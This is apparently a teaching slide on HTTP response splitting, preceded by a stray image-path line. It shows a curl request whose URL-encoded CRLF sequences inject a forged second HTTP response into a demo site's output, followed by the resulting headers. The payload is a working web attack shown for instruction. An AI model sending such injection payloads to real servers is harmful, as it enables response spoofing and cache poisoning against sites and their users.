 Response splitting
● Request
curl http://pesho.be/vuln.app?name='%0d%0aContent-Length:
%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-Length:%2035%0d%0a%0d
%0a<html>Sorry,%20System%20Down</html>'
● Result
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 35
<html>Sorry,%20System%20Down</html>
27